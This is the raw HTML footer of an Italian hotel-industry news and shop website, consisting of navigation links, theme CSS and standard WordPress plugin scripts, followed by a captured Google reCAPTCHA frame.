class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_78075640-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['78075640']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_79004","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/come-funziona-il-menu-digitale/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=78075640 defer></script><script type=text/javascript id=gt_widget_script_55157287-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['55157287']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_45960","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/come-funziona-il-menu-digitale/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=55157287 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/bc2e2.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vJ0ifmGZqCj9BNfunoHAHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769254010898');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>